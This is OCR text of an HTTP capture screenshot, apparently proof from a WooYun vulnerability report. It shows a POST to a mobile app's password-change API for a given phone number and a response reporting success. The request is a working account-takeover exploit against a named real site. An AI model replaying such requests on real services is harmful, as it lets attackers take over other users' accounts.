 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://app.jixiangkeji.com/index.php?q=api&m=user&a=uppassword HTTP/1.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.3; Google Galaxy Nexus - 4.3 - API 18 - 720x1280_2 Build/
Host: app.jixiangkeji.com
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 52
password=wooyun&npassword=wooyun&mobile=13333333333&
Find... (press Ctrl+Enter to highlight all)
Response body is encoded. Click to decode.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JS
JSON
count=0
data=
msg=修改密码成功
status=0
www.wooyun.org